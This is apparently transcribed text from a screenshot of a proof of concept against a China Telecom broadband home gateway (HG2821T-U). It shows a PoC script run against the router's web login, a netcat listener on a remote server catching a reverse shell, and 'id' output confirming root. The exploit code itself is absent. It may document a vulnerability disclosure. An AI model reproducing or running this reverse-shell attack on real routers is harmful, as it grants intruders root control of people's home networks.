 不安全 192.168.1.1:8080/cgi-bin/login.htm.cgi
欢迎使用天翼宽带家庭网关
请输入用户名、密码登录
C:\WINDOWS\system32\cmd.exe
T:\Desktop>
T:\Desktop>python HG2821T-U_PoC.py http://192.168.1.1:8080 163.118:1234
[+] check your shell
root@vultr: ~
File Edit View Options Transfer Script Tools Window Help
Enter host <Alt+R>
root@vultr: ~
Session Manager
root@vultr:~# nc -vvlp 1234
Listening on [0.0.0.0] (family 0, port 1234)
Connection from [ .62.146] port 1234 [tcp/*] accepted (family 2, sport 5431
2)
date
Sat Jan 26 17:18:01 UTC 2019
id
uid=0(root) gid=0(root)